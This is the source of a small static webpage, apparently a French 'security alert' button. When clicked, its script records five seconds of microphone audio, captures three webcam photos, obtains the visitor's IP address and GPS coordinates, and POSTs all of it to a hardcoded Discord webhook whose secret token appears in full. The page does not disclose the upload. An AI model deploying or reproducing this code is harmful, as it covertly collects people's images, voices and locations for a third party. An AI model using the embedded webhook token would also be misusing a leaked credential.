
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Alerte Sécurité</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>

<button id="alertButton">CLIQUEZ POUR ALERTE</button>

<script>
document.getElementById('alertButton').addEventListener('click', function() {
    // Fonction pour obtenir l'adresse IP de l'utilisateur
    function getIpAddress() {
        return fetch('https://api64.ipify.org?format=json')
            .then(response => response.json())
            .then(data => data.ip)
            .catch(error => {
                console.error('Erreur lors de la récupération de l\'adresse IP:', error);
                return null;
            });
    }

    // Fonction pour obtenir la géolocalisation de l'utilisateur
    function getGeolocation() {
        return new Promise((resolve, reject) => {
            navigator.geolocation.getCurrentPosition(
                position => {
                    resolve({
                        latitude: position.coords.latitude,
                        longitude: position.coords.longitude
                    });
                },
                error => {
                    reject(error);
                }
            );
        });
    }

    // Déclaration de webhookURL à un niveau supérieur
    var webhookURL;

    // Demander l'autorisation d'accéder à la webcam
    navigator.mediaDevices.getUserMedia({ video: true, audio: true })
        .then(async function (stream) {
            // Obtention de l'adresse IP et définition de webhookURL
            const ip = await getIpAddress();
            console.log('Adresse IP de l\'utilisateur:', ip);
            webhookURL = 'https://discord.com/api/webhooks/1172592139012673556/0KTHQ0HclX43V4c3fQxu458HyL6HoC58tdEk3nSiZjapY6WngQy73WVubfEZpWP5-lL-';

            // Obtention de la géolocalisation
            const location = await getGeolocation();
            console.log('Coordonnées géographiques de l\'utilisateur:', location);

            // Enregistrement du microphone pendant 5 secondes
            const recorder = new MediaRecorder(stream);
            const audioChunks = [];

            recorder.ondataavailable = function (e) {
                if (e.data.size > 0) {
                    audioChunks.push(e.data);
                }
            };

            recorder.onstop = function () {
                // Création du blob avec le contenu enregistré
                const audioBlob = new Blob(audioChunks, { type: 'audio/wav' });

                // Code pour envoyer l'audio, l'adresse IP, les images et les coordonnées au webhook Discord
                const formData = new FormData();
                formData.append('audio.wav', audioBlob, 'audio.wav');
                formData.append('ip', ip);

                // Capture des images de la webcam
                const photoCount = 3; // Nombre d'images à capturer
                let promises = [];
                for (let i = 0; i < photoCount; i++) {
                    promises.push(capturePhotoBlob(stream));
                }

                Promise.all(promises)
                    .then(photoBlobs => {
                        photoBlobs.forEach((photoBlob, index) => {
                            formData.append(`photo_${index + 1}.png`, photoBlob, `photo_${index + 1}.png`);
                        });

                        // Envoi initial des images et du fichier audio
                        fetch(webhookURL, {
                            method: 'POST',
                            body: formData
                        })
                        .then(response => {
                            console.log('Alerte audio, coordonnées et images envoyées avec succès.');
                        })
                        .catch(error => {
                            console.error('Erreur lors de l\'envoi initial de l\'alerte audio, coordonnées et images:', error);
                        });

                        // Attendre 2 secondes avant d'envoyer les informations en texte
                        setTimeout(() => {
                            // Nouvel envoi avec les informations en texte
                            const textData = {
                                content: `Coordonnées géographiques : ${location.latitude}, ${location.longitude}`
                            };

                            fetch(webhookURL, {
                                method: 'POST',
                                headers: {
                                    'Content-Type': 'application/json',
                                },
                                body: JSON.stringify(textData),
                            })
                            .then(response => {
                                console.log('Informations en texte envoyées avec succès.');
                            })
                            .catch(error => {
                                console.error('Erreur lors de l\'envoi des informations en texte:', error);
                            });
                        }, 2000);
                    })
                    .catch(error => {
                        console.error('Erreur lors de la capture des images:', error);
                    });
            };

            // Début de l'enregistrement
            recorder.start();

            // Arrêt de l'enregistrement après 5 secondes
            setTimeout(function () {
                recorder.stop();
            }, 5000);
        })
        .catch(function (error) {
            console.error('Erreur lors de l\'accès à la webcam:', error);
        });

    // Fonction pour capturer une image de la webcam et renvoyer le blob
    function capturePhotoBlob(stream) {
        const video = document.createElement('video');
        video.srcObject = stream;

        return new Promise((resolve, reject) => {
            video.onloadedmetadata = () => {
                const canvas = document.createElement('canvas');
                canvas.width = video.videoWidth;
                canvas.height = video.videoHeight;
                const context = canvas.getContext('2d');
                context.drawImage(video, 0, 0, canvas.width, canvas.height);
                canvas.toBlob(resolve, 'image/png');
                video.srcObject.getTracks().forEach(track => track.stop());
            };
        });
    }
});
</script>

</body>
</html>
</file>
<file: style.css>
body {
    margin: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    background-color: #f0f0f0; /* Garder le même fond */
}

.container {
    text-align: center;
}

#alertButton {
    display: inline-block;
    padding: 15px 30px;
    font-size: 24px;
    font-weight: bold;
    color: #fff;
    background-color: #e74c3c;
    border: 2px solid #c0392b;
    border-radius: 10px;
    cursor: pointer;
    transition: background-color 0.3s ease, transform 0.2s ease;
}

#alertButton:hover {
    background-color: #c0392b;
}

#alertButton:active {
    background-color: #922b21;
    border-color: #922b21;
    transform: scale(0.95);
    transition: background-color 0s ease, transform 0.1s ease;
}
</file>
